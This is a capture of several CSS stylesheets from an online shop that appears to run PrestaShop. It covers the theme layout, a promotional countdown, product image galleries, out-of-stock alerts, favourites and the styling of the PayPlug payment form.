    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
}
button.button.ajax_add_to_cart_button.btn.btn-default,
button.button.ajax_add_to_cart_button_degressif_price_add.btn.btn-default {
    box-shadow: 0 2px 4px rgba(53, 53, 53, 0.2);
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    font-family: 'Lato', sans-serif;
    font-weight: 700;
    font-size: 12px;
    letter-spacing: -0.02em;
    line-height: normal;
    text-align: center;
    border-radius: 4px !important;
    padding: 6px 10px;
    text-transform: uppercase;
}
p#degressif_price span {
    background: #fff;
    border: 1px solid;
    padding: 5px;
    border-radius: 4px;
    font-weight: 600;
    font-size: 12px;
    display: inline-block;
}
/****** Page Product ******/

--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/themes/phoneshop/css/category.css?v=1769181931
body_size: -36
content:
.product-exclusif-gfc-title-cat,.description-cat-shopphysique-gfc{
    position: relative;
    top: 40%;
    transform: translate(0,-50%);
}
.description-cat-partenaires-gfc{
    position: relative;
    top: 23%;
    transform: translate(0,-50%);
}
#shop_physique_category .cat_desc p {
    color: #000;
}

@media (max-width: 1199px) {
    .description-cat-partenaires-gfc,.product-exclusif-gfc-title-cat,.description-cat-shopphysique-gfc {
        top: auto;
        transform: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/themes/phoneshop/css/modules/blockpermanentlinks/blockpermanentlinks.css?v=1769181931
body_size: 145
content:
#header_links {
  float:left;
  margin-right:10px;
}
#header_links li {
  border-right:1px solid #919191;
  float:left;
  padding:0 10px;
}
#header_links li i { display:none; }
#header_links li:first-child {
  padding:0 10px 0 0;
}
#header_links .selected { color:#f7941d; }
#permanent_links {
  -webkit-background-clip:padding-box;
  background-clip:padding-box;
  -webkit-border-radius:2px;
  border-radius:2px;
  border:1px solid #dddddd;
  border-bottom-color:#c4c4c4;
  background:#f9f9f9;
  margin-bottom:10px;
  padding:5px 10px;
}
#permanent_links div { padding:2px 0; }
#permanent_links div:before {
  content:"\e679";
  font-family:'icomoon';
  font-weight:300;
  float:left;
  margin:-1px 5px 0 -2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/themes/phoneshop/css/modules/blockmyaccountfooter/blockmyaccount.css?v=1769181931
body_size: -348
content:
#footer .myaccount {
  background:none;
  border:0;
  float:left;
  margin:10px 15px;
}
#footer .myaccount .block_content { padding:5px 0; }
#footer .myaccount li { border:0; }
#footer .myaccount .logout { display:none; }


--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/modules/psproductcountdownpro/views/css/settings-1759308157.css?v=1769181931
body_size: 2442
content:
/* Auto generated from css.tpl */


    #product .pspc-wrp.pspc_displayProductPriceBlock {
        display: none !important;
    }
    #product .ajax_block_product .pspc-wrp.pspc_displayProductPriceBlock,
    #product .product_list .pspc-wrp.pspc_displayProductPriceBlock,
    #product #product_list .pspc-wrp.pspc_displayProductPriceBlock,
    #product .product-miniature .pspc-wrp.pspc_displayProductPriceBlock {
        display: block !important;
    }

    
    body .psproductcountdown {
        font-size: 100% !important;
    }
    
    
    body .product_list .psproductcountdown,
    body #product_list .psproductcountdown,
    body .ajax_block_product .psproductcountdown,
    body .product-miniature .psproductcountdown {
        font-size: 100% !important;
    }
    
    
    @media (max-width: 767px) {
        body .product_list .psproductcountdown,
        body #product_list .psproductcountdown,
        body .ajax_block_product .psproductcountdown,
        body .product-miniature .psproductcountdown {
            font-size: 70% !important;
        }
    }
    
    
    body #left_column .psproductcountdown, body #right_column .psproductcountdown,
    body #left-column .psproductcountdown, body #right-column .psproductcountdown {
        font-size: 80% !important;
    }
    
    
    .psproductcountdown .pspc_h,
    .psproductcountdown .pspc-offer-ends {
        display: block;
    }
    


            
        body .psproductcountdown .pspc-highlight {
            background: rgb(255, 153, 51);
        }
        body .pspc-main .pspc-time {
            border-color: rgb(255, 153, 51) !important;
        }
        
    
            
            body .pspc-main .pspc-count,
            body .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
                color: #333333;
            }
        
    
    
        body .psproductcountdown .pspc-main .pspc-highlight .pspc-count {
            color: #ffffff !important;
        }
    
            
        body .psproductcountdown .pspc-highlight .pspc-label {
            color: #ffffff !important;
        }
        
    
            
        body .pspc-offer-ends,
        .psproductcountdown.pspc-long .pspc-main {
            color: #232323 !important;
        }
        
    

    body .pspc-main .pspc-label {
        color: #3f3f3f !important;
    }




            
        body .product_list .psproductcountdown,
        body #product_list .psproductcountdown,
        body .ajax_block_product .psproductcountdown,
        body .product-miniature .psproductcountdown,
        #product .product_list .psproductcountdown,
        #product #product_list .psproductcountdown,
        #product .ajax_block_product .psproductcountdown,
        #product .product-miniature .psproductcountdown {
            background-color: rgba(255, 255, 255, 0.9) !important;
        }
        
    

--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/modules/arallimg/views/css/styles.css?v=1769181931
body_size: 1542
content:
.ar-ai-loaded:hover .ar-ai-container {
  opacity: 1;
}
.ar-ai-loaded:hover .ar-ai-container.ar-ai-hidden {
  opacity: 0;
}
.ar-ai-loaded .ar-ai-container {
  opacity: 0;
}
.ar-ai-container {
  position: absolute;
  width: 100% !important;
  top: 0;
  bottom: 0;
  opacity: 0;
  padding: 0;
  transition: 0.2s all;
  background: transparent;
}
.ar-ai-container.ar-ai-loaded:hover {
  background: #FFFFFF;
}
.ar-ai-container.ar-ai-hidden {
  opacity: 0;
}
.ar-ai-container .ar-ai-btn-prev,
.ar-ai-container .ar-ai-btn-next {
  position: absolute;
  top: 50%;
  padding: 0;
  margin: 0;
  background: none;
  z-index: 10;
  border: 0 none;
  width: 48px;
  height: 48px;
  transition: 0.2s all;
  opacity: 0;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-color: transparent;
  margin-top: -24px;
}
.ar-ai-container .ar-ai-btn-prev {
  left: -48px;
  background-image: url('../img/arrow_left_black_48.png');
}
.ar-ai-container .ar-ai-btn-next {
  right: -48px;
  background-image: url('../img/arrow_right_black_48.png');
}
.ar-ai-container .ar-ai-loading {
  position: absolute;
  bottom: 0;
  height: 2px;
  left: 0;
  transition: 2s all;
  width: 0;
  opacity: 0;
  z-index: 1;
  padding: 0 !important;
  background: #FF0000;
}
.ar-ai-container .ar-ai-loading.speed {
  transition: 0.5s all;
}
.ar-ai-container .ar-ai-loading.active {
  opacity: 1;
}
.ar-ai-container img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 0;
  opacity: 0;
  transition: 0.2s all;
}
.ar-ai-container .ar-ai-h-segment {
  position: relative;
  float: left;
  opacity: 1;
  padding: 0 !important;
  z-index: 1;
  height: 100%;
}
.ar-ai-container .ar-ai-h-segment .indicator {
  position: absolute;
  bottom: 0;
  left: 1px;
  right: 1px;
  padding: 0 !important;
  width: auto !important;
  height: 2px;
  background: rgba(0, 0, 0, 0.4);
  transition: 0.2s all;
}
.ar-ai-container .ar-ai-h-segment.active + img {
  opacity: 1;
}
.ar-ai-container .ar-ai-h-segment.active .indicator {
  background: #FFFFFF;
}
/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/modules/hioutofstocknotification/views/css/front.css?v=1769181931
body_size: 2333
content:
.hi-oosn-hide{display: none;}
.psgdpr_consent_message,
.psgdpr_consent_message p{
    display: inline;
}

#hi-oosn-block,
.hi-oosn-block-pl{
    width: 100%;
    /*height: 123px;*/
    height: auto;
    border-radius: 3px;
    border: 1px solid #e4e1e1;
    margin-bottom: 10px;
    padding: 18px 25px 25px 25px;
    box-sizing: border-box;
}
.oosn-popup-container #hi-oosn-block,
.oosn-popup-container .hi-oosn-block-pl{
    margin-bottom: 0px;
}

.hi-oosn-title{
    display: block;
    width: 100%;
    height: 19px;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 17px;
}
.hi-oosn-popup .hi-oosn-title {
    color: #505b69;
    font-size: 22px;
    line-height: 1.5em;
    height: auto;
}
.hi-oosn-email-content{
    position: relative;
    width: 100%;
}
.hi-oosn-email-content input{
    width: 100%;
    height: 40px;
    border-radius: 2px;
    font-size: 14px;
    padding: 11px 0px 10px 15px;
    border: none;
    box-sizing: border-box;
}
.hi-oosn-email-content input:focus{
    outline: none;
}
.hi-oosn-page .hi-oosn-email-content .oosn-button{
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 43px;
    height: 40px;
    border: none;
    border-radius: 2px;
    background-image: url(../img/send_email.svg);
    background-repeat: no-repeat;
    background-position: center center;
}
.hi-oosn-popup .hi-oosn-email-content .oosn-button{
    display: block;
    width: 100%;
    height: 40px;
    border: 0;
}
.hi-oosn-form-group {
    margin-bottom: 20px;
}
.hi-oosn-invalid-email,
.hi-oosn-invalid-qty{
    position: absolute;
    top: 35px;
    left: 128px;
    background-color: #ce4e4e;
    padding: 2px 8px 4px 6px;
    border-radius: 2px;
    border: 1px solid rgb(242, 91, 91);
    font-size: 12px;
    z-index: 1000;
    color: #fff;
}

.hi-oosn-invalid-qty{
    left: 28px;
}

.hi-oosn-invalid-email div,
.hi-oosn-invalid-qty div{
    position: absolute;
    top: -11px;
    left: 10px;
    border-bottom: 6px solid #ce4e4e;
    border-top: 6px solid transparent;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
}
.hi-oosn-success{
    text-align: center;
}

.subscribe_form_content{
    margin-top: 10px;
}
/* fancybox */
.oosn-popup {}
.oosn-popup:hover, .oosn-popup:active {}
.oosn-popup-container{
    /*padding: 5px;*/
}
#oosn-popup-container{
    display: none;
}
/* fancybox end */

.hi-oosn-page .oosn-display-qty-input input[name="oosn_qty"]{
    width: 15%;
    padding: 10px;
    text-align: center;
    float: left;
}
.hi-oosn-page .oosn-display-qty-input input[name="hi_stock_email"]{
    width: 83%;
    float: right;
}
.hi_gdpr_consent_oosn {
    margin-top: 10px;
}

.hi-oosn-form-group {
    position: relative;
}
.hi-oosn-popup .hi-oosn-email-content {
    margin-top: 30px;
}
.oosn-popup-container-pl {
    display: none;
}
.hi-oosn-pl-wrapper {
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/themes/phoneshop/css/modules/favoriteproducts/favoriteproducts.css?v=1769181931
body_size: 2480
content:
#favoriteproducts_block_account .favoriteproduct {
  -webkit-background-clip:padding-box;
  background-clip:padding-box;
  -webkit-border-radius:2px;
  border-radius:2px;
  border:1px solid #dddddd;
  border-bottom-color:#c4c4c4;
  background:#f9f9f9;
  position:relative;
  margin-bottom:10px;
  padding:10px;
}
#favoriteproducts_block_account .favoriteproduct .product_img_link {
  -webkit-backface-visibility:hidden;
  -moz-backface-visibility:hidden;
  backface-visibility:hidden;
  background:#ffffff;
  border:1px solid #dddddd;
  float:left;
  margin-right:15px;
}
#favoriteproducts_block_account .favoriteproduct .product_img_link img {
  -webkit-transition:opacity 0.5s ease;
  -moz-transition:opacity 0.5s ease;
  -o-transition:opacity 0.5s ease;
  transition:opacity 0.5s ease;
  background:#ffffff;
}
#favoriteproducts_block_account .favoriteproduct .product_img_link:hover img {
  opacity:0.6;
  filter:alpha(opacity=60);
}
#favoriteproducts_block_account .favoriteproduct .remove {
  position:absolute;
  top:5px;
  right:5px;
}
#favoriteproducts_block_account .favoriteproduct .remove:before {
  content:"\e65b";
  font-family:'icomoon';
  font-size:22px;
  font-weight:300;
}
#favoriteproducts_block_account .favoriteproduct .remove .icon {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  position:absolute;
  top:0;
  right:2px;
  width:18px;
  height:16px;
  padding-left:18px;
  cursor:pointer;
}
#usefull_link_block #favoriteproducts_block_extra_add, #usefull_link_block #favoriteproducts_block_extra_remove, #usefull_link_block #favoriteproducts_block_extra_added, #usefull_link_block #favoriteproducts_block_extra_removed {
  font-weight:700;
  margin:10px 0;
}
#usefull_link_block #favoriteproducts_block_extra_add:before, #usefull_link_block #favoriteproducts_block_extra_removed:before {
  content:"\e6c5";
  font-size:31px;
}
#usefull_link_block #favoriteproducts_block_extra_add, #usefull_link_block #favoriteproducts_block_extra_removed { color:#f7941d; }
#usefull_link_block #favoriteproducts_block_extra_add:hover, #usefull_link_block #favoriteproducts_block_extra_removed:hover {
  opacity:0.6;
  filter:alpha(opacity=60);
}
#usefull_link_block #favoriteproducts_block_extra_added:before, #usefull_link_block #favoriteproducts_block_extra_remove:before {
  content:"\e6c6";
  font-size:31px;
}
#usefull_link_block #favoriteproducts_block_extra_added, #usefull_link_block #favoriteproducts_block_extra_remove { color:#cccccc; }
#usefull_link_block #favoriteproducts_block_extra_added:hover, #usefull_link_block #favoriteproducts_block_extra_remove:hover { color:#f7941d; }
#usefull_link_block #favoriteproducts_block_extra_add:hover, #usefull_link_block #favoriteproducts_block_extra_remove:hover, #usefull_link_block #favoriteproducts_block_extra_added:hover, #usefull_link_block #favoriteproducts_block_extra_removed:hover { cursor:pointer; }
#usefull_link_block #favoriteproducts_block_extra_added, #usefull_link_block #favoriteproducts_block_extra_removed { display:none; }


--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/modules/pmpcrestrictions/views/css/front.css?v=1769181931
body_size: 728
content:
#product #pmpcr-product-highlight {
    padding: 10px;
    border-radius: 3px;
}
.product-user-info {
font-size: 15px;
}



#product #pmpcr-product-highlight p:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}

/*#category.cat-4839 .category-offers,#category.cat-4841 .category-offers,#category.cat-4843 .category-offers,#category.cat-4842 .category-offers {
display: none !important;
}
*/
@media screen and (min-width: 768px) {
body #center_column div#subcategories.cat-2555 .inline_list li.span3:last-child {
    display: none !important;
}
}

#subcategories.cat-2555 {
/*max-height: 122px;*/
}

.cat-4840 .category-offers .col-md-4 {
	    margin-top: 5px;
    margin-right: 20px;
    width: 49.5%;
}

#subcategories.cat-2555 .inline_list li:first-child img {
    
}

#subcategories.cat-2555 .inline_list li {
box-shadow: none;
}

#subcategories.cat-2555 .cat_name {
display: none;
}

.product-user-info.info-user {
    font-weight: 600;
    color: red !important;
}

.product-user-info {
color: #000 !important;
font-weight: bold;
}
@media screen and (min-width: 768px) {
    body #center_column div#subcategories.cat-2555 .inline_list li.span3:last-child {
        display: block !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/modules/payplug/views/css/front_1_6-v3.16.2.css?v=1769181931
body_size: 52262
content:
@font-face {
    font-display: swap;
    font-family: Gantari;
    font-style: italic;
    font-weight: 500;
    src: url(https://fonts.gstatic.com/s/gantari/v1/jVyb7nvyB2HL8iZyJEc0qSzwj1Hs8RjoeeezYZU.ttf) format("truetype");
}
@font-face {
    font-display: swap;
    font-family: Gantari;
    font-style: normal;
    font-weight: 400;
    src: url(https://fonts.gstatic.com/s/gantari/v1/jVyV7nvyB2HL8iZyDk4GVvSZ5MtC9g0gOj3w.ttf) format("truetype");
}
@font-face {
    font-display: swap;
    font-family: Gantari;
    font-style: normal;
    font-weight: 700;
    src: url(https://fonts.gstatic.com/s/gantari/v1/jVyV7nvyB2HL8iZyDk4GVvSZ5MtC9g3HPT3w.ttf) format("truetype");
}
@font-face {
    font-display: swap;
    font-family: Inter;
    font-style: normal;
    font-weight: 400;
    src: url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuLyfMZg.ttf) format("truetype");
}
@font-face {
    font-display: swap;
    font-family: Inter;
    font-style: normal;
    font-weight: 500;
    src: url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuI6fMZg.ttf) format("truetype");
}
@font-face {
    font-display: swap;
    font-family: Inter;
    font-style: normal;
    font-weight: 600;
    src: url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuGKYMZg.ttf) format("truetype");
}
@font-face {
    font-display: swap;
    font-family: Roboto;
    font-style: italic;
    font-weight: 500;
    src: url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51S7ABc9.ttf) format("truetype");
}
@font-face {
    font-display: swap;
    font-family: Roboto;
    font-style: normal;
    font-weight: 400;
    src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Me5Q.ttf) format("truetype");
}
@font-face {
    font-display: swap;
    font-family: Roboto;
    font-style: normal;
    font-weight: 700;
    src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlvAw.ttf) format("truetype");
}
@keyframes pp-rotate {
    0% {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(1turn);
    }
}
@keyframes pp-opacity {
    0% {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
.payplugPopin {
    display: none;
    left: 50%;
    max-width: 80vw;
    opacity: 0;
    position: fixed;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -ms-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
    z-index: 5004;
}
@media (max-width: 767px) {
    .payplugPopin {
        max-width: 98vw;
    }
}
.payplugPopin:before {
    background: rgba(0, 0, 0, 0.2);
    content: "";
    height: 100vh;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100vw;
    z-index: -1;
}
.payplugPopin_content {
    background: #fff;
    max-height: 80vh;
    overflow-y: auto;
    padding: 15px 30px;
    z-index: 1;
}
@media (max-width: 767px) {
    .payplugPopin_content {
        max-height: 98vh;
    }
}
.payplugPopin_close {
    background: none;
    border: none;
    cursor: pointer;
    display: block;
    height: 20px;
    line-height: 24px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: 5px;
    text-indent: 24px;
    top: 5px;
    width: 20px;
    z-index: 1;
}
.payplugPopin_close:focus {
    outline: 0;
}
.payplugPopin_close:after,
.payplugPopin_close:before {
    background: #303030;
    content: "";
    display: block;
    height: 2px;
    left: 50%;
    position: absolute;
    top: 50%;
    width: 100%;
}
.payplugPopin_close:before {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -moz-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    -o-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
}
.payplugPopin_close:after {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    -moz-transform: translate(-50%, -50%) rotate(-45deg);
    -ms-transform: translate(-50%, -50%) rotate(-45deg);
    -o-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
}
.payplugPopin.-open {
    display: block;
}
.payplugPopin.-show {
    opacity: 1;
}
.payplugMsg_wrapper {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.payplugMsg_error {
    color: #e56876;
    text-align: center;
}
@media (max-width: 767px) {
    .payplugPopin .payplugMsg_error {
        max-width: 100%;
        width: calc(100vw - 30px);
    }
}
.payplugMsg_button {
    background: #0555eb;
    border: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    height: 32px;
    margin: 5px 0 0;
    outline: none;
    padding: 0 16px;
    width: auto;
}
.payplugMsg_declineButton {
    background: #696969;
    margin-left: 7.5px;
}
.payplugMsg_confirmButton,
.payplugMsg_declineButton {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    width: 61.15px;
}
.payplugMsg_confirmButton {
    margin-right: 7.5px;
}
.payplugMsg_text {
    margin-top: 10px;
    text-align: center;
}
.payplugPaymentOption {
    line-height: 2rem;
}
.payplugPaymentOption label {
    margin: 0;
    text-align: left;
}
.payplugPaymentOption img {
    margin: 0 12px 0 5px;
    max-height: 30px;
}
@media (max-width: 1023px) {
    .payplugPaymentOption img {
        display: none;
    }
}
.payplugPaymentOption.without_fees img {
    width: 200px;
}
.payplugPaymentOption .custom-radio {
    margin-top: 0.5rem;
}
.payplugIntegratedPayment {
    display: none;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 400px;
    padding: 20px 0 30px;
    width: 100%;
}
.payplugIntegratedPayment.-loaded {
    display: flex;
}
.payplugIntegratedPayment_select {
    border: 1px solid #ccc;
    border-radius: 5px;
    height: 36px;
    margin: 0 0 10px;
    padding: 0 8px;
    width: 100%;
}
.payplugIntegratedPayment_container {
    display: flex;
    margin: 0 0 10px;
    padding: 0;
    position: relative;
    width: 100%;
}
.payplugIntegratedPayment_container.-cardHolder,
.payplugIntegratedPayment_container.-cvv,
.payplugIntegratedPayment_container.-exp,
.payplugIntegratedPayment_container.-pan {
    border: 1px solid #d5d6d8;
    border-radius: 2px;
    cursor: text;
    height: 40px;
    line-height: 40px;
    padding: 0 16px 0 50px;
    -webkit-transition: border 0.4s;
    -moz-transition: border 0.4s;
    -ms-transition: border 0.4s;
    -o-transition: border 0.4s;
    transition: border 0.4s;
}
.payplugIntegratedPayment_container.-cardHolder:before,
.payplugIntegratedPayment_container.-cvv:before,
.payplugIntegratedPayment_container.-exp:before,
.payplugIntegratedPayment_container.-pan:before {
    background: #95999e 50% no-repeat;
    background-size: 100% auto;
    content: "";
    height: 24px;
    left: 16px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 24px;
}
.payplugIntegratedPayment_container.-cardHolder.-focus,
.payplugIntegratedPayment_container.-cvv.-focus,
.payplugIntegratedPayment_container.-exp.-focus,
.payplugIntegratedPayment_container.-pan.-focus {
    border-color: #2b343d;
}
.payplugIntegratedPayment_container.-cardHolder.-invalid,
.payplugIntegratedPayment_container.-cvv.-invalid,
.payplugIntegratedPayment_container.-exp.-invalid,
.payplugIntegratedPayment_container.-pan.-invalid {
    border-color: #e91932;
}
.payplugIntegratedPayment_container.-cardHolder:before {
    mask-image: url(../img/integrated/account.svg);
    -webkit-mask-image: url(../img/integrated/account.svg);
}
.payplugIntegratedPayment_container.-pan:before {
    -webkit-mask-image: url(../img/integrated/card.svg);
    mask-image: url(../img/integrated/card.svg);
}
.payplugIntegratedPayment_container.-cvv,
.payplugIntegratedPayment_container.-exp {
    max-width: calc(50% - 5px);
    width: 100%;
}
.payplugIntegratedPayment_container.-cvv:before {
    mask-image: url(../img/integrated/lock.svg);
    -webkit-mask-image: url(../img/integrated/lock.svg);
}
.payplugIntegratedPayment_container.-exp:before {
    mask-image: url(../img/integrated/calendar.svg);
    -webkit-mask-image: url(../img/integrated/calendar.svg);
}
.payplugIntegratedPayment_container.-scheme {
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    height: 22px;
    justify-content: space-between;
    margin: 10px 0;
    text-transform: uppercase;
}
.payplugIntegratedPayment_container.-saveCard {
    align-items: center;
    display: flex;
    height: auto;
    padding: 10px 0 0;
}
.payplugIntegratedPayment_container.-saveCard label {
    color: #918f8f;
    cursor: pointer;
    font-size: 12px;
    margin: 0;
    -webkit-transition: color 0.4s;
    -moz-transition: color 0.4s;
    -ms-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s;
}
.payplugIntegratedPayment_container.-saveCard label span {
    border: 1px solid #d5d6d8;
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    height: 16px;
    margin: 0 10px -3px 0;
    position: relative;
    -webkit-transition: border 0.4s;
    -moz-transition: border 0.4s;
    -ms-transition: border 0.4s;
    -o-transition: border 0.4s;
    transition: border 0.4s;
    width: 16px;
}
.payplugIntegratedPayment_container.-saveCard label span:before {
    border: 2.5px solid #2b343d;
    border-radius: 1px;
    border-right: none;
    border-top: none;
    content: "";
    display: block;
    height: 6px;
    left: 50%;
    opacity: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -55%) rotate(-48deg);
    -moz-transform: translate(-50%, -55%) rotate(-48deg);
    -ms-transform: translate(-50%, -55%) rotate(-48deg);
    -o-transform: translate(-50%, -55%) rotate(-48deg);
    transform: translate(-50%, -55%) rotate(-48deg);
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -ms-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
    width: 12px;
}
.payplugIntegratedPayment_container.-saveCard label input {
    display: none;
}
.payplugIntegratedPayment_container.-saveCard label:hover {
    color: #2b343d;
}
.payplugIntegratedPayment_container.-saveCard label:hover span {
    border-color: #2b343d;
}
.payplugIntegratedPayment_container.-saveCard.-checked label {
    color: #2b343d;
}
.payplugIntegratedPayment_container.-saveCard.-checked label span {
    border-color: #2b343d;
}
.payplugIntegratedPayment_container.-saveCard.-checked label span:before {
    opacity: 1;
}
.payplugIntegratedPayment_container.-deferred {
    background: #e9eaeb;
    color: #2b343d;
    display: block;
    font-size: 12px;
    margin: 10px 0;
    padding: 4px 15px;
    text-align: center;
}
.payplugIntegratedPayment_error {
    color: #e91932;
    display: flex;
    font-family: Poppins, sans-serif;
    font-size: 13px;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    margin: -10px 0 10px;
    padding-left: 4px;
    width: 100%;
}
.payplugIntegratedPayment_error.-cardHolder {
    margin: -10px 0 0;
}
.payplugIntegratedPayment_error.-cvv,
.payplugIntegratedPayment_error.-exp {
    max-width: calc(50% - 5px);
    width: 100%;
}
.payplugIntegratedPayment_error.-cvv {
    justify-self: flex-end;
    margin: -10px 0 10px auto;
}
.payplugIntegratedPayment_error .-hide {
    display: none;
}
.payplugIntegratedPayment_error.-api,
.payplugIntegratedPayment_error.-fields,
.payplugIntegratedPayment_error.-payment {
    align-items: center;
    background: rgba(233, 25, 50, 0.08);
    color: #e91932;
    display: none;
    font-family: Poppins, sans-serif;
    font-size: 14px;
    font-weight: 400;
    justify-content: center;
    line-height: 18px;
    margin: 10px 0 0;
    padding: 4px 0;
    text-align: center;
    width: 100%;
}
.payplugIntegratedPayment_error.-api.-show,
.payplugIntegratedPayment_error.-fields.-show,
.payplugIntegratedPayment_error.-payment.-show {
    display: flex;
}
.payplugIntegratedPayment_scheme {
    margin: 0;
}
.payplugIntegratedPayment_schemes {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 115px;
}
.payplugIntegratedPayment_scheme span {
    background: 50% no-repeat;
    background-size: 100% auto;
    cursor: pointer;
    display: block;
    height: 22px;
    width: 33px;
}
.payplugIntegratedPayment_scheme span:before {
    background: 50% no-repeat;
    background-size: 100% auto;
    content: "";
    display: block;
    height: 100%;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -ms-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
    width: 100%;
}
.payplugIntegratedPayment_scheme input {
    display: none;
}
.payplugIntegratedPayment_scheme input:checked + span:before {
    opacity: 1;
}
.payplugIntegratedPayment_scheme.-visa span {
    background-image: url(../img/integrated/visa-dark.svg);
}
.payplugIntegratedPayment_scheme.-visa span:before {
    background-image: url(../img/integrated/visa.svg);
}
.payplugIntegratedPayment_scheme.-mastercard span {
    background-image: url(../img/integrated/mastercard-dark.svg);
}
.payplugIntegratedPayment_scheme.-mastercard span:before {
    background-image: url(../img/integrated/mastercard.svg);
}
.payplugIntegratedPayment_scheme.-cb span {
    background-image: url(../img/integrated/cb-dark.svg);
}
.payplugIntegratedPayment_scheme.-cb span:before {
    background-image: url(../img/integrated/cb.svg);
}
.payplugIntegratedPayment .ipOverlay {
    background-color: rgba(25, 25, 25, 0.5);
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
}
.payplugIntegratedPayment .ipOverlay_inner {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.payplugIntegratedPayment .ipOverlay_content {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
}
.payplugIntegratedPayment .ipOverlay_spinner {
    animation: spin 1s linear infinite;
    border: 2px solid hsla(0, 0%, 100%, 0.05);
    border-radius: 100%;
    border-top-color: #fff;
    display: inline-block;
    height: 75px;
    left: 50%;
    position: fixed;
    top: 50%;
    width: 75px;
}
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(1turn);
    }
}
.payplugIntegratedPayment_privacy_policy {
    font-family: Gantari;
    margin-top: 40px;
    text-align: center;
    width: 100%;
}
.payplugIntegratedPayment_privacy_policy span {
    vertical-align: middle;
}
.payplugIntegratedPayment_privacy_policy img.-lock {
    width: 20px;
}
.payplugIntegratedPayment_privacy_policy img.-logo {
    width: 100px;
}
.payplugIntegratedPayment_privacy_policy a {
    display: block;
    margin-top: 10px;
}
.payplugOneyCta {
    display: inline-block;
    max-width: 100%;
    position: relative;
    z-index: 2;
}
.payplugOneyCta_button {
    align-items: center;
    background: none;
    border: none;
    color: #2f2930;
    cursor: pointer;
    display: flex;
    font-family: Poppins, sans-serif;
    font-size: 13px;
    font-size: 11px;
    font-weight: 400;
    margin: 0;
    max-width: 100%;
    padding: 0;
    text-transform: uppercase;
    -webkit-transition: color 0.4s;
    -moz-transition: color 0.4s;
    -ms-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s;
}
.payplugOneyCta_button:hover {
    color: #7ebd00;
}
